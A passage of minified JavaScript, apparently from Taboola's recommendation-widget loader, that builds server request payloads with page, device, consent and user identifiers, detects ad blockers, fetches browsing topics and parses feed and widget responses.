n=(0,s.zc)(t.placementName);return(0,y.LO)(n,"Loader has placement which not exist in options summary placements"),(0,q.D7)(n)},e.prototype.hasInfiniteFeed=function(){var e=this,t=this._responseSummary;return!!t.hasFeeds&&(0,p.qP)(t.feeds).some((function(t){var n=t[1];if(n.hasFeedEnded)return!1;var r=n.fpl;return(0,q.mv)(r,e._optionsSummary.placements)}))},e.prototype.hasInfiniteExploreMore=function(){var e,t=null===(e=this._responseSummary.exploreMore)||void 0===e?void 0:e.feed;return!!t&&!t.hasFeedEnded&&!!(0,q.mv)(t.fpl,this._optionsSummary.placements)},e.prototype.isPlacementOwner=function(e){return!(e.length>0&&0===this._optionsSummary.placements.filter((function(t){return e.some((function(e){return e.placementName===t.placementName}))})).length)},e.prototype.stopContent=function(e){void 0===e&&(e=[]);var t=this._optionsSummary.placements,n=e.filter((function(e){return t.some((function(t){return t.placementName===e}))})),r=e.length>0;0===n.length&&r||(this._responseSummary=(0,m.P)(this._responseSummary,n))},e.prototype.loadNext=function(){var e=this;return this.isAllowRequest().then((function(){return(0,L.s)(e._loadNext)})).then((function(e){return e})).catch(this.handleLoadNextError)},e.prototype.isAllowRequest=function(){return new a.e((function(e,t){var n=(0,u.Tt)("e8");!1!==n?(0,w.r8)(n)||!0===n?e():n.then((function(n){n?e():t({reason:"disallowedByExtension"})})):t({reason:"disallowedByExtension"})}))},e.prototype.handleLoadResponse=function(e){var t=this,n=e.response,r=e.trcResponseData,o=e.publisherName,a=e.requestedPlacements;r=(0,w.cb)(n)?(0,F.aK)(n):(0,F.f7)(n);var l=(0,p.z)(r);r.pubn=o,r=(0,u.Tt)("e10",r)||r,r=(0,u.Tt)("e11",r)||r;var c=this.createResponseSummary(l,a,r);c=h(c,"e12"),(c=(0,u.Tt)("e13",c)||c).hasFeeds&&this.fillNextPayload(c);var d=(0,s.Mv)("use-fader-in-handle-load-response",!1);return(0,L.s)((function(){return i.Un.appendResponseSummary(c),t._responseSummary=(0,m.$)(t._responseSummary,c),i.L5.config.runtime.isRboxBridge||(0,Q.B4)(c.originalResponse),c}),{runImmediately:!d})},e.prototype.createResponseSummary=function(e,t,n){var r=(0,z.W3)(n);return e?(0,l.pi)((0,l.pi)({},r),{failedPlacements:(0,z.V1)(t)}):r},e.prototype.getEligiblePlacementsForRequest=function(){var e=this._optionsSummary,t=this._responseSummary;return e.placements.filter((function(e){if((0,q.D7)(e))return!0;var n=e.placementName,r=t.feeds||{};if((0,p.qP)(r).some((function(e){var t=e[1];return t.fpl===n&&!t.hasFeedEnded})))return!0;var i=t.exploreMore;return(null==i?void 0:i.feed.fpl)===n&&!i.feed.hasFeedEnded}))},e.prototype.getPlacementContainerExists=function(){return this._optionsSummary.placements.some((function(e){if(e.containerIgnored)return!0;var t=(0,q.Yi)(e),n=(0,B.s9)(t,e.frameId);return!(0,w.QC)(n)}))},e.prototype.signOptionsSummaryPlacementsAsUsed=function(){var e=this._optionsSummary;this._optionsSummary=(0,r.Iu)(e,e.placements),i.Un.signUnusedPlacementsAsUsed(e.placements)},e.prototype.generateTrcCallPayload=function(t){var n,r,o,a,u,d,p;return(0,l.mG)(this,void 0,void 0,(function(){var m,v,h,y,w,x,C,E,k,T,L,S,O,M,F,z,j;return(0,l.Jh)(this,(function(H){switch(H.label){case 0:return m=i.L5.config,v=m.publisher,h=this._optionsSummary,y=(0,B.x3)(h),w=(0,A.r)(h.itemSourceType),x=(0,P.C)(t,h.itemSourceType,this._responseSummary),C=(0,G.l)(),E=[(0,l.pi)((0,l.pi)({},this._nextPayload),(0,D.$F)())],(F={}).tim=(0,B.el)(),F.lti=v.systemFlags.loaderType,F.pubit=m.runtime.networkPublisher?"n":"i",F["user.opt_out"]=h.userOptOut?"true":void 0,F.t=1,k="data",T=[(0,l.pi)((0,l.pi)({},this._nextPayload.data||{}),(0,B.I_)(h.gdpr))],(z={}).id=(0,f.D1)(),z.sd=i.L5.sessionData||"",z.ui=i.L5.userId||"",z.ii=y,z.it=w,z.vi=i.L5.viewId,z.tmpl=i.L5.optionsSummary.pageTemplate,z.cv=(0,I.XM)(),z.cseg=i.L5.optionsSummary.customSegment,z.uiv="default",z.u=(0,N.k)(m.runtime.pageUrl.href,v["prenormalize-item-url"]),z.qs=(0,B.k1)(m.runtime.pageUrl.search),z.bv=B.Ed?"1":"0",z.btv="0",z.ul=(0,U.uq)(),z.ccpa_dns=(null===(n=h.ccpa)||void 0===n?void 0:n.CDNS)||void 0,z.ccpa_ps=(null===(r=h.ccpa)||void 0===r?void 0:r.privacyString)||void 0,z.cos=(null===(a=null===(o=R.mb.navigator)||void 0===o?void 0:o.connection)||void 0===a?void 0:a.effectiveType)||void 0,z.con=(null===(d=null===(u=R.mb.navigator)||void 0===u?void 0:u.connection)||void 0===d?void 0:d.type)||void 0,z.ad=h.additionalData,z.e=(0,B.k1)(m.runtime.referrerURL)||void 0,z.bu=(0,B.k1)((0,U.t$)()),z.vpi=(0,B.nx)(v["prenormalize-item-id"]),z.bad=-1,z.sw=R.mb.screen.availWidth,z.sh=R.mb.screen.availHeight,z.bw=R.mb.innerWidth,z.bh=R.mb.innerHeight,z.dw=(0,U.nX)(),z.dh=(0,U.Yt)(),z.sde=(0,U.i9)(),z.lt=v.systemFlags.loaderType,z.nsid=m.runtime.networkPublisher,z.did=h.deviceId||(null===(p=m.runtime.dcData)||void 0===p?void 0:p.deviceId)||void 0,z.unuid=h.unifiedId||void 0,z.pblob=h.pblob,z.att=h.att||void 0,z.r=x,z.exp=h.excludePubs||void 0,z.pp=(0,K.nZ)(h.trackingCodes)||void 0,z.pev=(0,B.ts)(h),z.rtui=h.realTimeUserId||void 0,z.plf=function(){if(_("stop_".concat("tslt"),(0,s.Mv)("enable-tslt-inside-iframe"),(0,f.it)(i.L5.responseSummary.translations)),_("ack_".concat("exm"),(0,s.Mv)("enable-exm-inside-iframe"),i.L5.responseSummary.hasExploreMore),_("ack_".concat("vig"),(0,s.Mv)("enable-vig-inside-iframe"),!!i.L5.responseSummary.vignette),(0,f.it)(g))return g}(),L="uad",[4,(0,B.N6)()];case 1:return z[L]=H.sent(),z.cacheKey=(0,B.$N)({itemSourceType:w,itemId:y,placementsList:x}),z.advrtsrc=h.advertorialSource||void 0,z.extpvid=h.externalPageView||void 0,z.usrtyp=h.userType||void 0,z.prem=h.premium||void 0,S="top",[4,(0,X.wR)()];case 2:return O=[l.pi.apply(void 0,[l.pi.apply(void 0,T.concat([(z[S]=H.sent(),z)])),C])],(j={}).cb=void 0,j._cn="tions_".concat(++e._callNumber),j.lbt=(0,s.Cd)("bakeTime"),j.uifp=(0,V.Lg)(i.L5.userId||void 0),j.wc=(0,b.cv)("web-components"),j.idpd=function(){var e=function(){if((0,s.Mv)("send-id-providers-data"))return(0,s.Cd)("rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids")}();if(e&&0!==e.length){var t=function(){var e=(0,c.Qf)("localStorage","idproviders");if(e)return JSON.parse(e).INTENT_IQ.c2c}();if(t&&0!==t.length)return function(e,t){var n={};if(e.forEach((function(e){var r=e.pid;t.indexOf(r)>-1&&(n[r]=e.uid)})),0!==Object.keys(n).length)return{INTENT_IQ:n}}(t,e)}}(),j.bl=(0,s.Cd)("blocker-list"),j.demo=h.userDemographicData||void 0,M="pa",[4,W(h)];case 3:return[2,l.pi.apply(void 0,E.concat([(F[k]=l.pi.apply(void 0,O.concat([(j[M]=H.sent(),j.px=(0,Y.E)(),j)])),F)]))]}}))}))},e.prototype.fillNextPayload=function(e){var t,n;if(!this._nextPayload){var r=e.originalResponse[0];this._nextPayload=(0,l.pi)((0,l.pi)({},(0,V.L_)(r)),((t={}).route=r.route||void 0,t.data=((n={}).sd=r.sd,n.ui=r.ui,n.uifp=(0,V.Lg)(r.ui),n),t))}},e.prototype.getAllExecutions=function(){return this._allExecutions},e.prototype.cleanUp=function(){this._optionsSummary=(0,r.qn)(),this._responseSummary=(0,S.F)()},e._callNumber=0,e}();function $(e,t){var n=e.priority||0,r=t.priority||0;return n>r?-1:n<r?1:0}var Z,ee=[],te=[],ne=[];function re(e,t){var n=new J(e,t);return te.push(n),n}function ie(e){e.forEach((function(e){-1===ne.indexOf(e)&&ne.push(e)}))}function oe(e){var t=te.filter((function(t){return t.isPlacementOwner([e])}))[0];if(t)return(0,q.AX)(e)?1===t.optionSummaryPlacementsCount()?(t.updateOptionSummaryPlacements([e]),t):(t.removeOptionSummaryPlacement(e.placementName),ae([e])):t}function ae(e){var t=function(e){var t=(0,r.hw)(i.L5.optionsSummary);return t.placements=e,t}(e);return re(t)}function le(){Z=void 0,ne.splice(0,1)}function se(e){void 0===e&&(e=[]),te.forEach((function(t){t.stopContent(e)}))}function ce(e){var t,n;e.length>0&&(t=function(e){return e.filter((function(e){return!(ne.filter((function(t){return t.isPlacementOwner([e])})).length>0)}))}(e),n=[],t.forEach((function(e){var t=oe(e);t&&n.push(t)})),ie(n))}function ue(){0===ne.length&&function(){if(0!==ee.length){var e=ee.filter((function(e){return 0===e.status}))[0];e&&(ie(function(e){var t=[],n=[];if(e.list.forEach((function(e){var r=oe(e);r?t.push(r):n.push(e)})),n.length>0){var r=ae(n);t.push(r)}return t}(e)),e.status=1)}}();var e=ne[0];if(e&&e!==Z)return e.canLoadNext()?new a.e((function(t){Z=e,t({response:e.loadNext().then((function(e){return le(),(0,z.F_)(e)?void 0:e})).catch((function(e){le()}))})})):(le(),ue())}o.Y.once("storeReady",(function(){i.L5.onOptionsSummaryUpdated((function(e){var t;(0,r.Cu)(e)&&(t=(0,r.AF)(i.L5.optionsSummary),ee=function(e){var t={},n=[],r=-1,i=0;return e.forEach((function(e){var o=-1;r++,e.instances.forEach((function(a){if(0===a.status){o++,r>6&&(r=-1,i++);var l="".concat("default","_").concat(i),s="".concat(e.groupName||l,"_").concat(o),c=e.priority||0,u="".concat(s,"_").concat(c);t[u]||(t[u]={priority:c,groupName:s,list:[],status:0},n.push(t[u])),t[u].list.push(e)}}))})),n.sort($),n}(t))})),i.L5.onReset((function(){te.forEach((function(e){return e.cleanUp()})),te=[]}))}))},3163:function(e,t,n){"use strict";n.d(t,{tb:function(){return o},wo:function(){return s},ws:function(){return c}});var r=n(1571),i=n(8773),o=["banner_ad","sponsored_ad"],a=0,l=!1;function s(){return!!(0,r.Mv)("abp-detection-enabled")||(a=-2,!1)}function c(){return l||((0,r.Cd)("abp-detection-class-names").some(u),l=!0),a}function u(e){var t=(0,i.U)("div",{classList:[e],content:"."});t.style.fontSize="12px",t.style.lineHeight="1",document.body.appendChild(t);var n=!t.offsetHeight;return document.body.removeChild(t),!!n&&(a=1,!0)}},7479:function(e,t,n){"use strict";n.d(t,{G:function(){return i},r:function(){return o}});var r=n(1721);function i(e){return"_default_"!==e?e:"article"}function o(e){switch(r.V[i(e)]){case r.V.home:return"home";case r.V.category:return"category";case r.V.text:return"text";case r.V.search:return"search";case r.V.photo:return"photo";case r.V.other:return"other";case r.V.content_hub:return"content_hub";case r.V.video:default:return"video"}}},2734:function(e,t,n){"use strict";n.d(t,{C:function(){return x},Z:function(){return w}});var r=n(8867),i=n(8329),o=n(4583),a=n(8773),l=n(4966),s=n(1571),c=n(2456),u=n(8032),d=n(5385),p=n(3163),f=n(1721),m=n(8258),v=n(7479),h=n(9425),b=n(9564),g=n(6658),_=n(7134),y="rbox-invisible-widget";function w(e,t){var n=null==t?void 0:t.modeName;if(n){if(n===i.xM)return y;if(n===o.EU)return(0,o.Q6)(t)}var r=(null==t?void 0:t.targetType)||"video",a=m.W[r],l=f.V[(0,v.G)(e)];return["rbox-",l===f.V.video&&a===m.W.video?"blended":[l,"2",a].join("")].join("")}function x(e,t,n){var i=[],o=l.L5.config.publisher,f=(0,v.G)(t);return e.forEach((function(e){var t,m,v,y=e.modeName,x=e.placementName,C=(0,b.Yi)(e);o.modes[y]||(0,b.Op)(y)||(0,c.yN)('Taboola Push Option modes "'.concat(y,'" not present in Publisher Config modes.'));var E,k=!e.containerIgnored,T=(0,u.F)();if(k){if(!(T=(0,_.s9)(C,e.frameId)))return void(0,c.yN)('Placement ("'.concat(x,'") container element ("').concat(C,"\") doesn't exist on the page."));E=T.getBoundingClientRect()}var L=((t={}).li=w(f,e),t.uip=x,t.orig_uip=x,t.s=(0,h.uH)(y,T),t.uim=function(e){var t,n,r=l.L5.config.runtime,i=r.networkPublisher?":pub=".concat(r.networkPublisher):"",o=((n=(t=l.L5.config.runtime.debugQueryParams)?t.trc_abp:"")?":abp=".concat(n):"")||((0,p.wo)()&&(0,s.Cd)("use-abp-uim")?":abp=".concat((0,p.ws)()):"");return"".concat(e).concat(i).concat(o)}(y),t);k&&(L=(0,r.pi)((0,r.pi)((0,r.pi)({},L),((m={}).cd=(0,d.yA)(E.top,2),m.mw=(0,d.yA)(E.width,2),m)),function(e,t){var n,r={};0===e.getBoundingClientRect().width&&(0,s.Mv)("send-alternate-container-width")&&(r.amw=function(e){var t=(0,a.U)("div");t.style.visibility="hidden",t.style.height="0px",t.innerHTML=function(e){for(var t=new Array(100),n=0;n<t.length;n++)t[n]=".";return t.join(" ")}(),e.appendChild(t);var n=e.getBoundingClientRect().width;return e.removeChild(t),n}(e));var i=(0,s.tt)(t.modeName,"required-attributes");return i&&"none"!==i&&(r.ra=i),t.category&&(r.ac=t.category),t.exclude&&(r.ex=t.exclude),(null===(n=t.dfp)||void 0===n?void 0:n.campaign_id)&&(r.nvcid=t.dfp.campaign_id),r}(T,e)));var R=n.exploreMore,S=n.feeds,I=void 0===S?{}:S,D=(0,g.rB)(x,I),O=(null==R?void 0:R.feed.fpl)===x?null==R?void 0:R.feed:void 0,M=D||O;if(M){var A=M.batchList.reduce((function(e,t){return e+t.placements.length}),1);L=(0,r.pi)((0,r.pi)({},L),((v={}).fb=M.nb,v.fi=A,v.fti=M.fti,v))}i.push(L)})),i}},429:function(e,t,n){"use strict";n.d(t,{k:function(){return l}});var r=n(8291),i=n(1379),o=n(1186),a=n(5205);function l(e,t){if(!t)return e;var n=t;!function(e,t){if(!t)return e;for(var n=0;n<t.length;n++){var r=e.search(t[n]);if(r>-1)return e.substring(0,r)}}(e,n["truncate-at"]);var l=(0,o.Wc)(e);return l?(function(e,t){t&&delete e.host}(l,n.host),function(e,t){if(t){var n=e.pathname;if("/"!==n){for(;"/"===n.substring(n.length-1);)n=n.substring(0,n.length-1);e.pathname=n}}}(l,n["trailing-dirsep"]),function(e,t){if(t&&e.search){var n,o,l={},s=(0,a.jH)(e.search);(0,r.cb)(t)?o=new RegExp(t):n=t,(0,i.mt)(s,(function(e,t){(n&&(null==n?void 0:n.indexOf(e))>-1||(null==o?void 0:o.test(e)))&&(l[e]=t)}));var c=(0,a.nZ)(l);c&&(c="?".concat(c)),e.search=c}}(l,n.query),function(e,t){if(t&&e.hash)if("#"!==e.hash){var n=e.hash.substring(1);(0,r.h0)(t)&&t.filter((function(e){return n.search(e)>-1})).length>0||(0,r.cb)(t)&&n.search(new RegExp(t))>-1||(e.hash="")}else e.hash=""}(l,n.fragment),l.toString()):e}},652:function(e,t,n){"use strict";n.d(t,{Js:function(){return u},Jt:function(){return c},Yt:function(){return p},i9:function(){return f},nX:function(){return d},t$:function(){return s},uq:function(){return l}});var r,i=n(9901),o=n(1571),a=n(4966);function l(){if(r)return r;var e=i.mb.navigator,t=e.language?[e.language]:[];return r=e.languages||t}function s(){if((0,o.Mv)("pass-browser-url"))return u()}function c(){return a.L5.config.runtime.isAMP?i.tp.context.location:i.mb.location}function u(){return c().href}function d(){var e=i.mb.document;return Math.max(Math.max(e.body.scrollWidth,e.documentElement.scrollWidth),Math.max(e.body.offsetWidth,e.documentElement.offsetWidth),Math.max(e.body.clientWidth,e.documentElement.clientWidth))}function p(){var e=i.mb.document;return Math.max(Math.max(e.body.scrollHeight,e.documentElement.scrollHeight),Math.max(e.body.offsetHeight,e.documentElement.offsetHeight),Math.max(e.body.clientHeight,e.documentElement.clientHeight))}function f(){return i.mb.hasOwnProperty("devicePixelRatio")?i.mb.devicePixelRatio.toFixed(3):-1}},7134:function(e,t,n){"use strict";n.d(t,{$N:function(){return k},Ed:function(){return b},G6:function(){return x},I_:function(){return g},N6:function(){return E},el:function(){return C},k1:function(){return R},nx:function(){return _},s9:function(){return L},ts:function(){return T},ud:function(){return w},x3:function(){return y}});var r,i=n(8867),o=n(4966),a=n(1571),l=n(1379),s=n(9387),c=n(1721),u=n(7479),d=n(429),p=n(652),f=n(256),m=n(9901),v=n(5800),h=n(2456),b=Math.random()<=.01;function g(e){var t,n,r,i;if(!e)return{};var o=e.cmpStatus;return 3===o?((t={}).cex=e.cex,t):0===o||5===o?((n={}).cmps=o,n.ga=e.gdprApplies,n.cdb=e.consentDaisyBit||void 0,n.tcs=e.tcString||void 0,n.gwto=e.wasTimeout||void 0,n.cex=e.cex,n.gpp=e.gppString,n.gpp_sid=(null===(i=e.applicableSections)||void 0===i?void 0:i.join(","))||void 0,n):((r={}).cmps=o,r.cex=e.cex,r)}function _(e){return(0,d.k)((0,p.Js)(),e).split(/[?#]/)[0]}function y(e){return c.V[(0,u.G)(e.itemSourceType)]===c.V.home?"_homepage_":e.itemSourceValue?e.itemSourceValue:w(o.L5.pageItemId)}function w(e){return(0,d.k)(e,o.L5.config.publisher["prenormalize-item-id"])}function x(e){var t="";return(0,l.mt)(e,(function(n,r){var i=typeof r,o=t?"&":"",a=encodeURIComponent(n);switch(i){case"string":case"number":case"boolean":t+="".concat(o).concat(a,"=").concat(encodeURIComponent(e[n]));break;case"object":t+="".concat(o).concat(a,"=").concat(encodeURIComponent(JSON.stringify(e[n])))}})),t}function C(){var e=new Date,t=e.getHours(),n=e.getMinutes(),r=e.getSeconds()+e.getMilliseconds()/1e3;return"".concat(t<10?"0":"").concat(t,":").concat(n<10?"0":"").concat(n,":").concat(r<10?"0":"").concat(r.toFixed(3))}function E(){return(0,i.mG)(this,void 0,void 0,(function(){var e;return(0,i.Jh)(this,(function(t){switch(t.label){case 0:return(0,a.Mv)("load-user-agent-data")?[4,(0,s.k)()]:[2];case 1:return(e=t.sent())?[2,{mobile:e.mobile,model:e.model,platform:e.platform,platformVersion:e.platformVersion,uaFullVersion:e.uaFullVersion}]:[2]}}))}))}function k(e){var t=e.itemSourceType,n=e.itemId,r=e.placementsList,i="".concat(t,"=").concat(n,","),o=r.map((function(e){return"".concat(e.uip,"=").concat(e.uim)}));return o.sort(),i+o.join()}function T(e){var t=o.L5.config.publisher,n=(0,i.ev)([],t.systemFlags.experimentID,!0),r=e.pubExperiment,l=(0,a.Cd)("publisher-experiments"),s=r&&l?l[r]:null;return s&&n.push(s),n.join(",")||void 0}function L(e,t){var n=t?(0,f.Qi)(t):m.mb.document,r=(0,f.k_)(e,n);return!r&&o.L5.config.runtime.isAMP&&(r=(0,v.sb)(n,"[id^=".concat(e,"-split-num-]")),r=(0,v.sb)(n,"[id^=".concat(e,"-split-num-]"))),r}function R(e){return r||(r=(0,a.Cd)("max-json-request-url-length")),e&&e.length>r?((0,h.yN)("The url is too long"),e.slice(0,r)):e}},4836:function(e,t,n){"use strict";n.d(t,{Lp:function(){return w},qr:function(){return x},wR:function(){return g}});var r,i,o=n(761),a=n(4966),l=n(9190),s=n(4148),c=n(5385),u=n(1571),d=n(2456),p=n(8773),f=n(256),m="top",v="https://cdn.taboola.com",h="".concat(v,"/libtrc/static/topics/taboola-browsing-topics.html"),b="tbl-browsing-topics-iframe-".concat(100*Math.random());function g(){return r||(y()?(r||(e=(0,o.Qf)("localStorage",m),r=e?(0,c.Cy)(e):e,function(){if(r){var e=!1;r.forEach((function(t,n){(t.i||t.v||!t.version)&&(null==r||r.splice(n,1),e=!0)})),e&&(0,o.RY)("localStorage",m,(0,c.lY)(r))}}()),r):r=void 0);var e}function _(e){var t;e&&(function(e){r||(r=g()||[]);var t=r.length;e.forEach((function(e){(null==r?void 0:r.some((function(t){return t.topic===e.topic})))||null==r||r.push(e)})),t<r.length&&((0,o.RY)("localStorage",m,(0,c.lY)(r)),function(e){a.Un.appendRuntimeConfig({topics:e})}(r))}(e.map((function(e){var t;return(t={}).topic=e.topic,t.taxonomy=e.taxonomyVersion,t.model=e.modelVersion,t.config=e.configVersion,t.version=e.version,t}))),(t=document.getElementById(b))&&t.remove())}function y(){var e;return!!(0,u.Mv)("topics-enabled")&&(null!=i||(i=(null===(e=document.featurePolicy)||void 0===e?void 0:e.allowsFeature("browsing-topics"))&&(0,s.cv)("browsing-topics")),i)}function w(){y()&&(0,f.l6)().then((function(){var e=(0,p.U)("iframe",{attrList:[["src",h],["id",b]]});e.style.width="0",e.style.height="0",e.style.display="none",window.addEventListener("message",(function(e){var t;if(e.origin===v){var n=e.data;n.error&&(0,d.yN)("Error in browsing topics iframe: ".concat(n.error)),n.policyMessage&&(0,d.yN)(n.policyMessage),(null===(t=n.topics)||void 0===t?void 0:t.length)&&_(n.topics)}})),document.body.appendChild(e)})).catch((function(e){(0,d.yN)("Error waiting for body:",e)}))}function x(e){(0,u.Mv)("topics-enabled")&&0!==e.length&&_(e)}l.Y.once("storeCreated",g)},1721:function(e,t,n){"use strict";var r;n.d(t,{V:function(){return r}}),function(e){e._default_="",e.home="h",e.homepage="h",e.category="c",e.article="t",e.text="t",e.search="s",e.photo="p",e.other="o",e.content_hub="z",e.video="v"}(r||(r={}))},8258:function(e,t,n){"use strict";var r;n.d(t,{W:function(){return r}}),function(e){e.video="v",e.photo="p",e.text="t",e.mix="m"}(r||(r={}))},2387:function(e,t,n){"use strict";n.d(t,{_T:function(){return a},aK:function(){return i},f7:function(){return o}});var r=/^[^{]*((?:[^]*)})[\s\)]*$/;function i(e){var t;if(e.indexOf("TRC.callbacks.mute()")>-1)return(t={}).isMuted=!0,t.vl=[],t;var n=e.match(r);if(!n)throw new Error("Can't validate TRC response.");try{return o(JSON.parse(n[1]))}catch(e){throw new Error("TRC response not a valid JSON.parse")}}function o(e){return e.trc}function a(e,t){if(e){var n=e.split(":")[1].toLocaleLowerCase();return t.replace("<dc>",n)}}},6644:function(e,t,n){"use strict";n.d(t,{D:function(){return c},d:function(){return u}});var r,i=n(1379),o=n(5385),a=n(6959),l=n(8867),s=(r=Window,(0,l.ZT)((function(){return null!==r&&r.apply(this,arguments)||this}),r),window);function c(e){var t,n;e.features=((t={})["feed-render"]=(0,o.it)(e.feeds),t["widget-render"]=(0,o.it)(e.widgets),t["explore-more-render"]=!!e.exploreMore,t["video-single-manager"]=function(e){var t=!1;return(0,i.mt)(e.feeds,(function(e,n){t||(t=!!n.vsm)})),t}(e),t["video-tag"]=function(e){return(e.originalResponse[0].vl||[]).filter((function(e){return!!e.vtag})).length>0}(e),t["next-up"]=(0,o.it)(e.nextUp),t["vignette-render"]=(0,o.it)(e.vignette),t["video-reel"]=(0,o.it)(e.videoReel),t.hp4u=(0,o.it)(e.organicPersonalization),t["protected-audience"]=!!e.protectedAudience,t.spotlight=e.userData.isSpotlight,t["height-impact-placement"]=(0,a.k5)(e)||(0,a.wt)(e),t["dynamic-e2e"]=(null===(n=s.__e2e__)||void 0===n?void 0:n.dynamic)||!1,t)}function u(e,t){if(!(0,o.it)(e))return t||{};var n={};return(0,i.mt)(e,(function(e,r){n[e]=t[e]||r||!1})),n}},9022:function(e,t,n){"use strict";n.d(t,{y7:function(){return O},V1:function(){return F},W3:function(){return M},eo:function(){return U},F_:function(){return N}});var r=n(8867),i=n(2133),o=n(5126),a=n(8818),l=n(6424),s=n(6687),c=n(1571),u=n(8291),d=n(1379),p=n(5385),f={markup:"CCPA Notice",href:"https://ccparequest.taboola.com",enableScrolling:"yes",classList:["tbl-ccpa"],style:"",inlineStyle:"",location:"beforeend",renderOnce:!0,placement:""},m=n(9536);function v(e){return(0,p.td)(e.voil,!1)||(0,c.Mv)("visible-on-item-level",!1)}var h=n(2387),b=n(6644),g=n(4546),_=n(9071),y=n(8532),w=n(2369),x=n(2144),C=n(2456),E=n(9010),k=n(4259),T=n(9293),L=n(8805),R=n(9564),S=n(4966),I=n(256),D={filterResponse:function(e,t){return(0,c.JC)("externalAd")&&t.vl?(t.vl=t.vl.filter((function(e){var n=!!e.ear;return n&&(t.trecsFiltered=!0),!n})),t):t},mergeResponseSummary:function(e,t){var n=e.externalAd,i=t.externalAd;return n&&i?(0,r.pi)((0,r.pi)({},n),i):n||i},parseResponse:function(e){var t,n=e.vl||[];if(n=n.filter((function(e){return(0,p.td)(e.ear,!1)})),0!==n.length){var r=n[0],i=(0,k.XI)(r,e,"externalAd"),o=null===(t=r.v)||void 0===t?void 0:t[0];if(o){var a=o.itp,l={adMarkup:(0,I._R)(o.eart),placement:i,itemPixelTrackingUrls:a,_ID:"externalAd",entityType:11},s=(0,L.s)(r).placementName,u=(0,c.zc)(s);if(u){var d=(0,R.Yi)(u),f=document.getElementById(d);return S.Un.appendEntityCustomData({entity:i,element:f}),(0,E.Z)(l)}(0,C.yN)("placement ".concat(s," was ignored and will not be rendered"))}}},updateCache:function(e,t){(0,T.eL)(e.externalAd,t)},updateRootResponseCache:function(){}},O={hasContent:!1,hasFeeds:!1};function M(e){var t,n,u,E,k;!function(e){(e.vl||[]).forEach((function(e){e.m&&(e.m=e.m.trim())}))}(e);var T=(0,d.I8)(e),L=i.h.parseResponse(T),R=y.W.parseResponse(T),S=D.parseResponse(T),I=o.f.parseResponse(T),O=a.m.parseResponse(T),M=l.s.parseResponse(T),N=_.q.parseResponse(T),U=s.$.parseResponse(T),F=function(e){if(e)return(0,r.pi)((0,r.pi)({},f),e)}((0,m.v)(e,"ccpa")),z=w.dF.parseResponse(T),V=(0,p.it)(I),j=!!L,W=(0,p.it)(U),H=function(e){var t=e.vl||[],n=[];if(t.forEach((function(e){var t;(null===(t=e.v)||void 0===t?void 0:t.length)||e.vtag||e.pa||n.push(e.uip)})),n.length){var r=n.join(", ");(0,C.yN)("Placements With no Content: ".concat(r))}return t.length!==n.length}(e),q=(0,x.A)(e),G={originalResponse:[e],hasResponseLoaded:!0,publisherId:e.pi,events:P(e),clientGenericActions:(t={},t.cga=B(e.cga),t.vcga=e.vcga,t.dcga=e.dcga,t),userData:(n={sessionId:e.si||"",sessionData:e.sd||"",userId:e.ui||"",platform:e.plc||"OTHR",countryCode:e.cc,dataCenterRoute:e.route,trcEventDomain:(0,h._T)(e.route,(0,c.Cd)("trc-event-route-template"))},n.wi=e.wi||void 0,n.stp=(null===(E=e.stp)||void 0===E?void 0:E.map((function(e){return{url:e}})))||[],n.jst=(null===(k=e.jst)||void 0===k?void 0:k.map((function(e){return{url:e}})))||[],n.consentApproved=!(0,p.td)(e.cm,!1),n.canTrackUser=!(0,p.td)(e.DNT,!1),n.ccpa=F,n.isSpotlight=(0,p.td)(e.sl,!1),n),piggybackData:(u={},u.srpg=q,u.lspb=e.lspb||void 0,u.cpb=e.cpb||void 0,u),testAndExperiment:{hasVariantPerPlacementFlag:(0,p.td)(e.uvpw,!0),testVariant:e.t||"",testData:e.td||"",experimentVariants:e.evh||"",testVariantsMap:(0,g.L_)(e)},eventRouteOut:e.el2r||[],translations:e.tslt,hasCacheBuster:(0,p.td)(e.lfr,!1),hasContent:H,noContentReason:A(e,H),isItemLevelVisible:v(e),features:{},feeds:I,exploreMore:L,widgets:U,organicPersonalization:R,externalAd:S,nextUp:O,vignette:M,hasFeeds:V,hasExploreMore:j,hasWidgets:W,videoReel:N,blockClicks:e.bca,protectedAudience:z,failedPlacements:{}};return(0,b.D)(G),G}function A(e,t){return function(e){return!!e.isMuted}(e)?"MUTE":e.vl?t?"":"NO_ITEMS":"ERROR"}function P(e){var t,n,r={},i=(null===(n=null===(t=e.vl)||void 0===t?void 0:t[0])||void 0===n?void 0:n.ri)||void 0;return i&&(r.requestId=i),r}function N(e){return(0,u.r8)(null==e?void 0:e.userData.userId)}function U(){return{userData:{},testAndExperiment:{}}}function B(e){var t;if(e)return(0,r.pi)((0,r.pi)({},e),((t={}).pubConfigOverride={global:(0,r.pi)({},e.pubConfigOverride||{})},t))}function F(e){return e?e.reduce((function(e,t){return e[t]=1,e}),{}):{}}},4646:function(e,t,n){"use strict";n.d(t,{$:function(){return m},P:function(){return v}});var r=n(8867),i=n(6687),o=n(5126),a=n(2133),l=n(8818),s=n(6424),c=n(9071),u=n(8532),d=n(6644),p=n(1379),f=n(8291);function m(e,t){var n,m,v,g,_=i.$.mergeResponseSummary(e,t),y=o.f.mergeResponseSummary(e,t),w=a.h.mergeResponseSummary(e,t),x=l.m.mergeResponseSummary(e,t),C=s.s.mergeResponseSummary(e,t),E=c.q.mergeResponseSummary(e,t),k=u.W.mergeResponseSummary(e,t),T=e.userData,L=t.userData;return(0,r.pi)((0,r.pi)((0,r.pi)({},e),t),{originalResponse:(0,r.ev)((0,r.ev)([],e.originalResponse||[],!0),t.originalResponse||[],!0),clientGenericActions:(m=e.clientGenericActions,v=t.clientGenericActions,g=(0,r.pi)({},m),(0,p.mt)(v,(function(e){(0,f.r8)(v[e])||(g[e]=v[e])})),g),events:(0,r.pi)((0,r.pi)({},e.events),t.events),userData:(0,r.pi)((0,r.pi)((0,r.pi)({},T),L),(n={},n.stp=h((null==T?void 0:T.stp)||[],(null==L?void 0:L.stp)||[]),n.jst=h((null==T?void 0:T.jst)||[],(null==L?void 